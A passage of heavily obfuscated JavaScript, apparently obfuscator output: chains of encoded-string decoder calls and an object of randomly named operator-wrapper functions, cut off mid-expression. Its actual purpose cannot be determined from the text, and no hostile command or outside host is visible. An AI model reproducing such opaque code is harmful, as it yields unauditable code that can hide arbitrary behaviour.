"XNW@")+a(6883,"XNW@")+a(2618,"byfp")+a(2393,"6YJ6")+a(5221,"$G@w")+a(6802,"1qSy")+a(6945,"6YJ6")+a(3577,"4[\x268")+a(5964,"rS[T")+a(943,"sHni")+a(2272,"lE3f")+a(6159,"$F8r")+a(6883,"XNW@")+a(1747,"#z8@")+a(4432,"]gPz")+a(6739,"Kx)D")+a(2739,"thTf")+a(4817,"#z8@")+a(994,"pZXc")+a(2145,"FiBW")+a(5007,"p\x26)2")+a(6706,"i$u0")+a(6941,"Wj*D")+a(4813,"ShXP")+a(1335,"F4@X")+a(2990,"i$u0")+a(3417,"$F8r")+a(6340,"QJZS")+a(4863,"x@^Q")+a(4597,"OnjW")+a(4805,"ShXP")+a(5739,"x@^Q")+a(717,"2Jw1")+a(5717,"8n9\x26")+
a(6809,"byfp")+a(2930,"]T\x26D")+a(5123,"[0up")+a(3696,"$G@w")+a(7047,"a5g9")+a(5486,"x@^Q")+a(619,"5ZEr")+a(6119,"85og")+a(4752,"Rp*a")+a(3850,"p\x26)2")+a(3331,"Wj*D")+a(2783,"Kx)D")+a(6594,"]gPz")+a(1564,"p\x26)2")+a(4742,"]T\x26D")+a(4938,"w8Pb")+a(5212,"5ZEr")+a(5898,"#z8@")+a(4324,"1qSy")+a(1196,"FiBW")+a(5035,"%Hc3")+a(5927,"6MW[")+a(1687,"Wj*D")+a(4140,"UbXw")+a(2470,"]T\x26D")+a(2331,"MErr")+a(4659,"o6N]")+a(5750,"85og")+a(1743,"XNW@")+a(4234,"6MW[")+a(548,"]T\x26D")+a(1990,"6YJ6")+a(2617,
"y2Wk")+a(3333,"B#Z[")+a(3234,"p\x26)2")+a(6327,"V*Nr")+a(3325,"Wj*D")+a(963,"Kx)D")+a(3085,"i$u0")+a(3859,"2Jw1")+a(2022,"y2Wk")+a(4462,"b95t")+a(1080,"rS[T")+a(5570,"rS[T")+a(3894,"$F8r")+a(3907,"y2Wk")+a(1294,"pz%q")+a(3562,"sHni")+a(4929,"R2NF")+a(933,"pZXc")+a(2572,"x@^Q")+a(4132,"OnjW")+a(6027,"UbXw")+a(879,"#z8@")+a(807,"QJZS")+a(2410,"8)Qd")+a(5027,"8n9\x26")+a(675,"R2NF")+a(2871,"Rp*a")+a(6746,"XNW@")+a(1262,"2Jw1")+a(4553,"cCPy")+a(1016,"o6N]")+a(2002,"i$u0")+a(5063,"x@^Q")+a(2200,"fE*i")+
a(5336,"85og")+a(6404,"p\x26)2")+a(5313,"rS[T")+a(6170,"o6N]")+a(1482,"#z8@")+a(4120,"8)Qd")+a(1443,"rS[T")+a(4279,"]T\x26D")+a(6521,"fE*i")+a(1502,"QJZS")+a(2071,"6MW[")+a(2066,"o6N]")+a(4102,"vYY[")+a(3312,"ShXP")+a(6512,"5ZEr")+a(5544,"x@^Q")+a(1106,"lE3f")+a(2146,"]gPz")+a(5776,"MErr")+a(1711,"fE*i"))+(a(1493,"1qSy")+a(1540,"F4@X")+a(5431,"#z8@")+a(6379,"OnjW")+a(7111,"4[\x268")+a(6274,"QJZS")+a(2668,"fE*i")+a(792,"R2NF")+a(5543,"#z8@")+a(3226,"]T\x26D")+a(4031,"UbXw")+a(5892,"PP9w")+a(6435,"F4@X")+
a(3549,"PP9w")+a(7041,"1qSy")+a(6620,"[0up")+a(6043,"w8Pb")+a(5552,"pZXc")+a(3499,"sHni")+a(6762,"QJZS")+a(7061,"fE*i")+a(2732,"F4@X")+a(6022,"pZXc")+a(1072,"%Hc3")+a(6059,"cCPy")+a(4261,"byfp")+a(6361,"vYY[")+a(4506,"PP9w")+a(2221,"Kx)D")+a(3534,"85og")+a(3125,"i$u0")+a(5872,"vYY[")+a(440,"B#Z[")+a(6438,"$F8r")+a(3554,"6YJ6")+a(3937,"pZXc")+a(7078,"%Hc3")+a(3886,"%Hc3")+a(5094,"]T\x26D")+a(7066,"Wj*D")+a(2070,"85og")+a(6574,"w8Pb")+a(6206,"8)Qd")+a(4572,"i$u0")+a(5342,"V*Nr")+a(6365,"85og")+a(6073,
"ShXP")+a(5140,"R2NF")+a(1381,"85og")+a(3920,"]gPz")+a(598,"w8Pb")+a(3246,"#z8@")+a(2938,"pZXc")+a(4066,"Wj*D")+a(2362,"a5g9")+a(6076,"6MW[")+a(5505,"pz%q")+a(2994,"Wj*D")+a(1688,"V*Nr")+a(584,"y2Wk")+a(3299,"w8Pb")+a(2605,"p\x26)2")+a(6272,"V*Nr")+a(1779,"cCPy")+a(5670,"]T\x26D")+a(6112,"pZXc")+a(2135,"6YJ6")+a(2592,"pz%q")+a(5706,"85og")+a(1704,"6MW[")+a(3405,"F4@X")+a(5088,"8n9\x26")+a(1333,"4[\x268")+a(1226,"i$u0")+a(6714,"85og")+a(957,"lE3f")+a(6362,"fE*i")+a(779,"85og")+a(5029,"]gPz")+a(4134,
"a5g9")+a(5086,"lE3f")+a(2333,"8n9\x26")+a(2556,"R2NF")+a(604,"Wj*D")+a(1384,"pz%q")+a(2625,"B#Z[")+a(4395,"Wj*D")+a(4815,"ShXP")+a(5593,"y2Wk")+a(2628,"x@^Q")+a(1563,"%Hc3")+a(5932,"$G@w")+a(3124,"pZXc")+a(3019,"[0up")+a(4034,"F4@X")+a(6456,"cCPy")+a(670,"V*Nr")+a(2293,"MErr")+a(7027,"FiBW")+a(4688,"]T\x26D")+a(5039,"QJZS")+a(2029,"Z@M3")+a(3652,"QJZS")+a(5473,"b95t")+a(4881,"vYY[")+a(6952,"byfp")+a(4022,"#z8@")+a(2746,"FiBW")+a(3653,"w8Pb")+a(456,"pz%q")+a(1889,"6MW[")+a(1794,"8)Qd")+a(5790,"y2Wk")+
a(3189,"cCPy")+a(3874,"$G@w")+a(2870,"QJZS")+a(5166,"OnjW")+a(5881,"PP9w")+a(5189,"b95t")+a(2984,"p\x26)2")+a(5567,"8)Qd")+a(3570,"6YJ6")+a(4372,"y2Wk")+a(2365,"pZXc")+a(4260,"PP9w")+a(1590,"Z@M3")+a(7069,"byfp")+a(4533,"OnjW")+a(1935,"6YJ6")+a(6583,"OnjW")+a(1315,"cCPy")+a(5978,"thTf")+a(1574,"sHni")+a(4156,"UbXw")+a(6568,"]gPz")+a(6615,"Z@M3")+a(5790,"y2Wk")+a(1699,"2Jw1")+a(6136,"[0up")+a(4556,"$F8r")+a(4615,"fE*i")+a(3338,"]gPz")+a(1163,"[0up")+a(4422,"V*Nr")+a(707,"85og")+a(5951,"o6N]")+a(4319,
"5ZEr")+a(6084,"pz%q")+a(6732,"8n9\x26")+a(4976,"QJZS")+a(756,"OnjW")+a(5464,"R2NF")+a(6685,"5ZEr")+a(3428,"rS[T")+"t}"),qXYNy:function(b,c,f){return b(c,f)},WqDRU:function(b){return b()},BkDAP:function(b,c){return b<c},PmOyb:function(b,c){return b+c},PMelr:a(7006,"Rp*a"),XXSxh:a(6087,"B#Z["),tXoHO:a(6617,"o6N]"),JCOFG:a(6913,"pZXc")+a(2573,"2Jw1")+"nt",gXfAs:a(4505,"6YJ6")+a(3720,"y2Wk")+a(4996,"$F8r")+a(4920,"ShXP")+a(1122,"x@^Q")+a(4286,"OnjW")+a(1866,"lE3f")+a(2932,"5ZEr")+a(1202,"Rp*a")+a(3939,
"QJZS")+"16",bUiyj:function(b,c){return b!==c},fFKoZ:a(775,"F4@X"),tzJFH:function(b,c){return b-c},SInFm:function(b,c){return b+c},cYJRb:function(b,c){return b+c},hZVvn:a(6178,"6YJ6")+a(980,"cCPy")+a(2957,"ShXP"),GCmJI:function(b,c){return b+c},SQdgY:a(1048,"8n9\x26"),enqxZ:a(6906,"85og"),TSSbi:function(b,c){return b(c)},IshgV:function(b,c,f){return b(c,f)},SuqZp:a(714,"pz%q"),qITwP:function(b,c,f){return b(c,f)},QxHGP:a(4918,"1qSy")+a(5916,"4[\x268"),wxBRO:a(2509,"cCPy")+"t",rXxWq:function(b,c,f){return b(c,
f)},rTLQH:a(767,"Kx)D")+a(778,"x@^Q"),Ipcqx:function(b,c){return b>=c},LBCHa:function(b,c){return b<=c},aZvPU:function(b,c){return b<c},RmCpX:a(4720,"6MW[")+a(1551,"thTf")+a(5099,"8n9\x26")+a(3143,"#z8@")+a(6529,"PP9w")+a(5075,"PP9w")+"6",pxRPA:function(b,c,f,g,e,h,l,k,p,m){return b(c,f,g,e,h,l,k,p,m)},jMtEE:function(b,c){return b+c},xyIHs:function(b,c){return b(c)},cPcsd:function(b,c){return b(c)},SRRmF:function(b,c){return b+c},UbjiM:a(6694,"b95t")+a(967,"XNW@"),zcOMA:a(2586,"$F8r")+a(6509,"6YJ6"),
HwjJA:function(b,c){return b(c)},gJcbX:function(b,c,f){return b(c,f)},vBFCp:a(4118,"5ZEr"),mpBxP:function(b,c){return b!==c},DUfzQ:a(6808,"fE*i"),lqyvm:function(b,c,f){return b(c,f)},NOrYu:function(b,c){return b(c)},MSRHg:function(b,c){return b==c},pQZCM:function(b,c){return b!=c},IsnHl:function(b,c){return b+c},BknZL:function(b,c,f,g,e){return b(c,f,g,e)},wYnQg:function(b,c){return b(c)},nsjSi:function(b,c){return b==c},vWEDd:function(b,c,f,g,e){return b(c,f,g,e)},xhxMK:function(b,c,f){return b(c,
f)},viKYM:function(b,c){return b<c},OMEKe:function(b,c){return b==c},lnoaI:function(b,c){return b==c},oUqPj:function(b,c){return b<=c},siQBX:a(5330,"UbXw")+a(5923,"#z8@")+a(6065,"x@^Q"),bIvPL:function(b,c,f){return b(c,f)},upPIM:function(b,c){return b+c},noqTE:function(b,c,f,g,e){return b(c,f,g,e)},zeTaa:function(b,c){return b(c)},jwjsY:function(b,c){return b===c},UKmUN:a(6869,"6MW["),KWike:a(3514,"V*Nr"),BgQmg:a(3162,"V*Nr")+a(2580,"85og")+a(553,"8)Qd")+a(2997,"thTf")+a(3818,"4[\x268")+"']",fKqUV:function(b,
c){return b<c},snjGu:a(4633,"[0up"),HZbsT:a(1426,"6MW["),BJukp:a(1055,"8)Qd")+a(1454,"o6N]")+a(6649,"MErr")+a(3996,"8n9\x26")+"e",bteFw:function(b,c){return b===c},GfCOv:a(6977,"]gPz"),UULeu:a(4251,"Z@M3"),OGpDy:a(3120,"thTf"),UFyGA:a(623,"p\x26)2"),inCSz:function(b,c,f,g){return b(c,f,g)},mabHN:function(b,c){return b(c)},YAAmN:function(b,c){return b==c},fvtBI:function(b,c){return b==c},SkkcI:function(b,c){return b<c},PvIsC:function(b,c,f){return b(c,f)},NquQG:function(b,c){return b+c},twzLb:a(715,
"thTf")+a(1126,"#z8@")+":",SFPXZ:function(b,c){return b==c},ypfxT:function(b,c){return b==c},vZnNp:function(b,c){return b*c},ZDsIu:a(583,"V*Nr"),xCgtz:a(2047,"b95t"),FVoQd:function(b,c){return b<c},eslZC:function(b,c){return b==c},clGEB:function(b,c){return b==c},yolMZ:function(b,c){return b!=c},mzBqJ:function(b,c){return b==c},QmZSJ:function(b,c){return b==c},wAMOq:function(b,c){return b(c)},acAqS:function(b,c){return b+c},QlNXY:function(b,c){return b(c)},SHQAF:function(b,c){return b+c},SNIKb:function(b,
c){return b+c},XtxuE:function(b,c){return b+c},Ozsdw:function(b,c){return b+c},nlPBp:a(3157,"MErr")+a(2292,"4[\x268")+a(2869,"$F8r")+a(5641,"UbXw")+a(3104,"$G@w")+"e:",fPmBW:a(3157,"MErr")+a(6256,"#z8@")+a(802,"Wj*D")+a(1092,"lE3f"),gVagx:function(b,c){return b==c},jhPHj:function(b,c,f){return b(c,f)},eBYkK:function(b,c){return b+c},CghxO:a(593,"FiBW")+a(4367,"FiBW")+"y ",kOWtZ:function(b,c){return b(c)},pvODR:function(b,c){return b!=c},PifCy:function(b,c){return b==c},ghPyb:a(6419,"y2Wk")+"ed",JsEKH:function(b,
c){return b===c},LZUCE:a(3580,"FiBW"),lKLaQ:function(b,c){return b===c},qaEyF:function(b,c){return b+c},riAZA:function(b,c){return b+c},lmoXF:a(4858,"]gPz"),rUjvl:function(b,c){return b+c},CaPYj:a(3890,"85og")+a(3655,"$G@w")+a(3644,"x@^Q")+a(1145,"#z8@")+a(4785,"fE*i")+a(1153,"x@^Q")+a(1457,"lE3f"),PxYvv:function(b,c){return b+c},EXrXX:a(4454,"FiBW"),bpNnu:a(2234,"R2NF"),EgipO:a(6780,"p\x26)2")+a(4606,"#z8@")+a(1783,"PP9w")+a(5764,"1qSy")+a(4263,"FiBW")+a(6776,"V*Nr")+a(3911,"QJZS")+a(6012,"i$u0")+
a(5355,"6MW["),mCxHW:a(6676,"Kx)D")+a(1319,"4[\x268"),GEJtj:a(1055,"8)Qd")+a(4030,"b95t")+a(2310,"sHni")+"x",hFIjI:function(b,c,f){return b(c,f)},LHxUD:a(3118,"pZXc")+a(2485,"x@^Q")+a(4117,"Z@M3")+a(3949,"x@^Q")+a(2568,"1qSy"),XIyjl:function(b,c){return b+c},RPErJ:a(5276,"$F8r")+a(6107,"6MW[")+a(6518,"fE*i")+a(4845,"6YJ6")+"o",UJAUk:a(5934,"8n9\x26")+a(3602,"4[\x268")+"x",nqyAn:a(997,"y2Wk")+"d",ykSgm:a(2682,"ShXP")+a(1654,"85og")+a(3238,"OnjW")+a(4150,"MErr")+a(6060,"Rp*a"),iFyUq:function(b,c){return b+
c},SMVoJ:a(1305,"p\x26)2")+a(1662,"Kx)D"),miaqO:a(4084,"]T\x26D")+a(4046,"2Jw1"),IiJNF:function(b,c){return b==c},TDrkO:function(b,c,f){return b(c,f)},tyVuS:function(b,c){return b+c},yDrCS:a(6907,"p\x26)2")+a(1990,"6YJ6")+a(1915,"5ZEr"),zkCbk:a(6799,"[0up"),UgAbY:a(4722,"QJZS"),JZCjk:function(b,c){return b(c)},sNURV:a(3376,"rS[T")+a(5440,"$F8r")+a(5876,"cCPy"),VKrTe:a(526,"PP9w")+a(1789,"fE*i"),JJuIp:a(3732,"XNW@")+a(5563,"F4@X")+a(1840,"vYY[")+a(1149,"pZXc"),xpTML:a(6582,"Rp*a")+a(4650,"FiBW"),RsogC:a(647,
"[0up")+"e",qlsTk:a(1761,"[0up"),JdgOt:function(b,c){return b===c},RTtvI:function(b,c){return b!==c},AoxJR:a(1875,"2Jw1"),LIgwG:function(b,c){return b==c},niCIV:function(b,c){return b!==c},AELcB:a(3724,"byfp"),szscy:a(3416,"R2NF"),enXTX:function(b,c){return b(c)},dUaWE:function(b,c){return b+c},nqOKg:a(1402,"Rp*a")+a(996,"85og")+a(3466,"UbXw"),xPbXb:function(b,c){return b<c},YyWIZ:function(b,c){return b+c},janPE:function(b,c,f,g){return b(c,f,g)},HvLkf:function(b,c){return b<c},UohVE:function(b,c){return b<
c},UaRrC:function(b,c){return b(c)},teNcN:function(b,c){return b(c)},IogNY:function(b,c){return b(c)},LIRTG:function(b,c){return b(c)},VHjdY:function(b,c){return b(c)},isApE:function(b,c){return b(c)},nVjoF:function(b,c){return b(c)},yViwu:a(3130,"ShXP"),phsVS:a(5194,"[0up"),aTRQd:function(b,c){return b==c},tnXXL:function(b,c){return b==c},lcdsT:function(b,c){return b!==c},rWSFz:a(4525,"x@^Q")+a(2521,"MErr"),praVv:function(b,c){return b==c},NfBmF:function(b,c){return b>c},tRqzE:a(5680,"MErr"),BEgyY:function(b,
c){return b+c},zNfWZ:function(b,c){return b(c)},EmEDS:function(b,c,f){return b(c,f)},ZUgda:a(3993,"i$u0"),wNenA:function(b,c){return b==c},REoyF:function(b,c,f,g){return b(c,f,g)},rqksR:function(b,c){return b-c},mlVgV:function(b,c){return b===c},UJWIs:a(1346,"thTf"),sBjgc:a(6408,"]gPz"),DpWpL:a(1991,"w8Pb"),LKeuP:function(b,c,f,g,e){return b(c,f,g,e)},RDUdj:function(b,c){return b==c},ALdHv:function(b,c){return b(c)},zlNIV:function(b,c){return b*c},FsrUf:function(b,c){return b(c)},iUdtd:function(b,
c){return b<c},VyFdU:function(b,c){return b*c},gUulz:function(b,c){return b*c},tPOqO:function(b,c){return b-c},aEyqT:function(b,c){return b!==c},lpBBS:a(574,"fE*i"),vdmrj:function(b,c){return b<=c},CEUMC:function(b,c){return b<=c},FQgsY:function(b,c){return b*c},hOLSf:a(788,"thTf"),uSlwQ:function(b,c){return b==c},Bxcao:function(b,c){return b==c},dhGWQ:function(b,c){return b===c},VmKWh:a(4300,"fE*i"),ifwQI:a(4702,"x@^Q"),xlyrr:function(b,c){return b<c},SblLo:function(b,c){return b!==c},rrpkE:a(7053,
"byfp"),tpdsD:a(5929,"1qSy"),pYenC:function(b,c){return b<c},bXxhq:function(b,c){return b==c},quaZs:function(b,c){return b>=c},PAapR:function(b,c){return b===c},EcbUU:a(4110,"$G@w"),LeMKf:a(1098,"XNW@"),dqWXX:a(6290,"F4@X"),OlhxS:function(b,c,f,g){return b(c,f,g)},REUaU:a(3186,"5ZEr"),bvoNr:function(b,c){return b(c)},JruUN:function(b,c){return b>=c},BXzol:function(b,c){return b===c},CpNkA:a(6480,"]T\x26D"),sJLtD:function(b,c){return b*c},VuQsc:function(b,c,f,g){return b(c,f,g)},HGPCr:function(b,c,
f){return b(c,f)},OOhUG:a(1882,"$G@w")+" ",BQDNU:function(b,c){return b==c},gKPnf:function(b,c,f){return b(c,f)},iijtx:a(5041,"pZXc"),ltqtF:a(5275,"y2Wk")+"nt",UbdEW:a(1599,"#z8@"),tDEyC:function(b,c){return b-c},NrYot:function(b,c){return b==c},hAYbv:function(b,c){return b-c},BgYUa:function(b,c){return b>=c},hktgk:a(3648,"85og")+a(5763,"x@^Q"),JRlUp:a(1961,"rS[T")+a(962,"ShXP")+a(1102,"w8Pb")+a(931,"]gPz")+a(1018,"8)Qd")+a(5083,"6MW[")+a(6539,"R2NF")+a(6844,"5ZEr")+a(6046,"4[\x268")+a(1082,"5ZEr")+
a(5471,"pZXc"),fnCwJ:a(6320,"vYY["),QCoQi:function(b,c,f,g,e,h,l){return b(c,f,g,e,h,l)},jLOPC:a(1592,"QJZS"),EdobF:function(b,c){return b<c},gtvlx:a(1980,"y2Wk"),hAwAK:function(b,c){return b<c},iilBH:a(2161,"ShXP")+"t",qvMoo:a(611,"ShXP"),wpnbf:a(5821,"a5g9")+a(1969,"Kx)D")+"m",aOvdv:a(6860,"QJZS"),GRKqf:function(b,c){return b!==c},GDfWT:a(727,"pz%q"),CgjzG:a(2360,"]T\x26D"),MOSnZ:a(3932,"$G@w")+"d",nlQjd:a(4864,"PP9w")+a(1738,"thTf"),aJqPh:a(1924,"UbXw")+"e",Aoucj:a(3515,"1qSy")+a(6138,"%Hc3"),
FFBRD:a(1296,"R2NF")+a(1545,"PP9w")+"d",EUdYz:a(467,"byfp")+"id",wRxOi:a(6519,"$G@w")+a(1634,"vYY[")+a(3924,"OnjW")+a(1357,"o6N]")+a(5244,"Kx)D")+a(5818,"1qSy")+a(3972,"MErr")+"he",MLkyv:a(5146,"byfp"),uTOgA:function(b,c){return b(c)},nvsYR:function(b,c){return b(c)},XwCfx:a(6402,"2Jw1"),QiAHH:a(6653,"$G@w"),dFkNn:function(b,c){return b+c},nkYET:function(b,c){return b!==c},CWCuv:a(2929,"]T\x26D"),gRFcq:a(4421,"pz%q"),AqPWk:function(b,c,f,g){return b(c,f,g)},sxfXp:function(b,c,f,g){return b(c,f,g)},
oCoJp:a(4779,"OnjW"),dmRdC:a(7118,"B#Z["),NKxqb:function(b,c,f,g,e){return b(c,f,g,e)},Pljtf:function(b,c){return b+c},kbbBt:a(2033,"XNW@")+a(579,"PP9w")+a(2383,"pz%q")+a(3446,"XNW@")+a(6503,"PP9w")+a(3245,"sHni")+a(2152,"PP9w")+a(3726,"x@^Q")+a(6738,"fE*i"),AOVYS:function(b,c,f,g,e){return b(c,f,g,e)},arqVw:function(b,c){return b===c},pyPek:a(1664,"w8Pb")+a(6635,"vYY[")+a(4946,"Wj*D"),makit:function(b,c,f){return b(c,f)},vRvGf:function(b,c){return b+c},pstCW:a(2544,"]T\x26D"),pTulm:function(b,c){return b(c)},
Jalid:function(b,c){return b==c},QRPTV:function(b,c){return b==c},YxtSf:function(b,c){return b(c)},mSttl:a(3671,"UbXw"),AIAXX:function(b,c,f,g){return b(c,f,g)},zbAYL:a(3747,"F4@X"),mCIDN:function(b,c,f){return b(c,f)},SKJxM:function(b,c,f){return b(c,f)},sJPdD:a(6702,"o6N]"),avJqv:function(b,c,f,g,e){return b(c,f,g,e)},dCKPm:function(b,c){return b!==c},tmlbH:a(5168,"F4@X"),YALnG:function(b,c){return b>c},BXiCM:function(b,c){return b==c},Vnanp:a(3328,"%Hc3"),FOQgM:function(b,c){return b>c},MxRPR:function(b,
c){return b<c},kbuVP:function(b,c){return b===c},BfPPo:a(1090,"F4@X"),yBawL:a(809,"4[\x268"),cXLsE:a(976,"pz%q"),YrImR:function(b,c){return b+c},NQBjd:function(b,c,f){return b(c,f)},HYONW:function(b,c){return b-c},HqWjo:function(b,c){return b-c},WalsU:function(b,c){return b<=c},Dhqhw:function(b,c){return b>=c},pDrFC:a(6690,"2Jw1"),llVFd:function(b,c){return b!==c},HJsGK:a(2506,"B#Z["),CiKJY:a(4406,"]T\x26D"),TubXk:function(b,c,f,g){return b(c,f,g)},TolzF:function(b,c,f,g){return b(c,f,g)},GbtYy:function(b,
c,f){return b(c,f)},xxwDR:function(b,c){return b<c},musDQ:a(4295,"Z@M3"),VrIul:function(b,c){return b<c},METXM:function(b,c){return b==c},onRhe:a(6822,"w8Pb")+a(4477,"#z8@")+a(2856,"cCPy")+a(606,"%Hc3"),xythB:function(b,c){return b(c)},OiFEU:function(b,c){return b+c},HRXOh:a(6255,"XNW@")+a(3839,"4[\x268")+a(5506,"8)Qd")+a(3148,"XNW@")+a(1778,"thTf")+"-",huimm:function(b,c,f,g){return b(c,f,g)},oppgM:a(1609,"2Jw1"),qJsSj:function(b,c){return b>c},akdLA:function(b,c){return b*c},rhSYS:function(b,c){return b>
c},ajVTa:function(b,c){return b+c},YloNu:function(b,c){return b+c},PgKji:function(b,c){return b+c},lOmeW:function(b,c){return b+c},HbXbJ:a(885,"thTf"),CayqM:a(1594,"6MW[")+"h ",usXoX:function(b,c){return b<c},WHfLr:function(b,c){return b==c},ugGil:function(b,c){return b>=c},yYBin:function(b,c){return b==c},DiryJ:function(b,c){return b(c)},GPtjL:function(b,c){return b===c},SSrcY:a(907,"Z@M3"),lJZxE:function(b,c,f){return b(c,f)},npdKC:function(b,c){return b|c},yKzal:function(b,c){return b+c},rgEJR:function(b,
c){return b+c},yCSgC:function(b,c){return b!==c},vKYXr:a(6397,"lE3f"),Cydhe:function(b,c){return b+c},bpLgO:function(b,c){return b<=c},dLrhV:function(b,c){return b<c},wrKCK:function(b,c){return b*c},PFZyM:function(b,c){return b<c},CIhkU:function(b,c,f,g){return b(c,f,g)},wokHk:function(b){return b()},NAnpX:function(b,c){return b<c},VOUDP:a(3330,"6MW[")+a(2334,"Kx)D")+a(5845,"Rp*a")+a(1168,"o6N]")+a(538,"pz%q")+a(3853,"pz%q")+a(4282,"%Hc3")+a(1432,"OnjW")+a(4096,"rS[T")+a(5026,"8)Qd")+a(5087,"%Hc3")+
a(6311,"2Jw1")+a(6887,"B#Z[")+a(4371,"o6N]")+a(1758,"5ZEr")+a(2166,"8n9\x26")+a(4015,"sHni")+a(4147,"[0up")+a(1629,"B#Z[")+a(1944,"Rp*a")+a(1253,"vYY[")+a(2671,"o6N]")+a(2996,"85og")+a(4872,"%Hc3")+a(2159,"4[\x268")+a(3897,"8n9\x26")+a(1256,"Rp*a")+a(6079,"6MW[")+a(3838,"sHni")+a(6071,"]T\x26D")+a(3959,"Rp*a")+a(3931,"XNW@")+a(2053,"2Jw1")+a(2753,"R2NF")+a(6294,"sHni")+a(6304,"1qSy")+a(6564,"V*Nr")+a(1078,"1qSy")+a(1773,"#z8@")+a(2496,"a5g9")+a(6976,"MErr")+a(1198,"$G@w")+a(2096,"85og")+a(1671,"4[\x268")+
a(2213,"i$u0")+a(5858,"5ZEr")+a(4610,"thTf")+a(6868,"PP9w")+a(2623,"1qSy")+a(6747,"B#Z[")+a(5379,"6MW[")+a(5404,"cCPy")+a(5262,"o6N]")+a(3044,"R2NF")+a(2112,"R2NF")+a(3830,"FiBW")+a(6416,"8n9\x26")+a(2302,"PP9w")+a(3966,"4[\x268")+a(6771,"pZXc")+a(2079,"w8Pb")+a(1737,"2Jw1")+a(5309,"]T\x26D")+a(1300,"byfp")+a(873,"R2NF")+a(1197,"R2NF")+a(1612,"85og")+a(5497,"%Hc3")+a(6609,"85og")+a(6146,"#z8@")+a(2894,"pz%q")+a(5955,"Rp*a")+a(2475,"QJZS")+a(5952,"Kx)D")+a(5809,"6YJ6")+a(5090,"]T\x26D")+a(6766,"6YJ6")+
a(5220,"OnjW")+a(3867,"lE3f")+a(5030,"[0up")+a(6828,"QJZS")+a(4108,"6MW[")+a(872,"F4@X")+a(818,"OnjW")+a(3126,"vYY[")+a(1105,"UbXw")+a(3637,"8n9\x26")+a(4875,"x@^Q")+a(473,"sHni")+a(4687,"fE*i")+a(6494,"vYY[")+a(4882,"lE3f")+a(4249,"w8Pb")+a(5785,"ShXP")+a(4093,"5ZEr")+a(1946,"PP9w")+a(3081,"PP9w")+a(6504,"Rp*a")+a(1220,"$F8r")+a(6946,"8n9\x26")+a(5997,"]T\x26D")+a(2705,"V*Nr")+a(1582,"y2Wk")+a(6322,"fE*i")+a(1007,"85og")+a(1543,"]gPz"),KcXCo:a(6530,"fE*i")+a(3798,"Z@M3")+a(5421,"thTf")+a(4328,"85og")+
a(1525,"#z8@")+" *",TcNsO:a(6484,"]T\x26D"),UibrY:function(b,c,f,g){return b(c,f,g)},OrfpB:a(6816,"pZXc"),xTJNL:function(b,c){return b!=c},xatLC:function(b,c){return b-c},ZGizg:function(b,c){return b+c},vkLjv:function(b,c){return b<c},Mvpwh:function(b,c){return b<c},GVBvv:a(4934,"rS[T"),Jaldx:a(2729,"sHni"),aNJAl:function(b,c){return b===c},TCNoY:a(6835,"2Jw1"),yhMOo:function(b,c){return b===c},FcYJQ:a(3283,"6YJ6"),LUFIt:a(2341,"8)Qd"),SIoII:a(5693,"pz%q")+a(2813,"lE3f")+"2",SWJhg:function(b,c){return b&&
c},lrflP:a(2854,"lE3f"),QOdIW:a(979,"B#Z["),VVSim:function(b,c,f,g,e){return b(c,f,g,e)},VcAGd:function(b,c){return b-c},lBVls:function(b,c){return b===c},RjfYG:a(1909,"rS[T"),VhCgz:function(b,c){return b<c},SnFVy:function(b,c){return b<c},WuEGQ:function(b,c){return b+c},vINFF:function(b,c){return b>c},nuOjk:function(b,c){return b&&c},UXshR:function(b,c){return b*c},WIaQU:function(b){return b()},xVMqD:a(5299,"x@^Q"),JWWRT:a(4715,"]gPz"),SKGJB:function(b,c){return b<c},YWQJS:function(b,c,f,g){return b(c,
f,g)},ZzyFl:function(b,c){return b>=c},LYuCo:function(b,c){return b===c},UxCjW:a(3670,"FiBW"),SHqqf:function(b,c){return b>c},oZPIC:function(b,c){return b+c},kSzHQ:function(b,c){return b+c},cVCYM:a(4854,"thTf"),UmgwT:function(b,c){return b*c},DTESo:function(b,c){return b!=c},twcJp:function(b,c){return b==c},mphAf:function(b){return b()},GIvJz:function(b,c){return b*c},xLkhc:function(b,c,f,g){return b(c,f,g)},GQxqQ:a(6851,"5ZEr"),quNRM:function(b,c){return b(c)},kXvCa:function(b,c){return b<c},gkBdn:function(b,
c){return b<c},yyPMG:function(b,c){return b+c},eLtBv:function(b,c){return b>c},fGOqY:function(b,c){return b>=c},IeneJ:function(b,c){return b*c},zeegq:a(2325,"MErr"),hvMFh:a(1733,"8)Qd")+"w.",dphkz:function(b,c){return b<c},QvINu:function(b,c,f){return b(c,f)},nsknc:function(b,c){return b<c},YlAoz:function(b,c){return b|c},wnNSZ:function(b,c){return b<<c},REzCy:function(b,c){return b&c},BpSHD:function(b,c){return b>c},Ronzo:function(b,c){return b-c},kHWoO:function(b,c){return b+c},wObcl:function(b,
c){return b>>c},FDrzt:function(b,c){return b&c},mGSTM:function(b,c){return b&c},ltOjO:function(b,c,f){return b(c,f)},toCoU:function(b,c){return b+c},dNpwY:function(b,c){return b+c},pRkRU:function(b,c){return b+c},AHqPZ:function(b,c){return b+c},pbDdS:function(b,c){return b+c},tittx:a(6476,"XNW@"),OkpUX:function(b,c){return b>c},wagzP:a(1398,"4[\x268")+" ",VDKKN:a(1058,"OnjW")+a(609,"$G@w"),HzjLF:function(b,c){return b+c},GSEEK:a(2217,"b95t")+" ",CkAjy:function(b,c){return b==c},BWEZC:function(b){return b()},
csXFv:function(b,c){return b>c},YcLlu:function(b,c){return b===c},Cwmjz:function(b,c){return b<c},aSZmo:function(b){return b()},lFXcP:a(6522,"byfp")+a(2310,"sHni")+"x-",hOjrh:function(b,c){return b+c},rqKBQ:function(b,c){return b+c},DGGdH:a(1975,"ShXP")+"d",kujhW:function(b,c){return b+c},QcJfS:function(b,c,f){return b(c,f)},ncWlI:a(6708,"x@^Q")+a(5657,"rS[T")+a(4679,"w8Pb")+a(2088,"w8Pb")+"e",YIEtH:function(b,c){return b+c},JRtZM:a(1055,"8)Qd")+a(1109,"UbXw")+a(4710,"Wj*D")+a(6465,"85og")+a(2604,
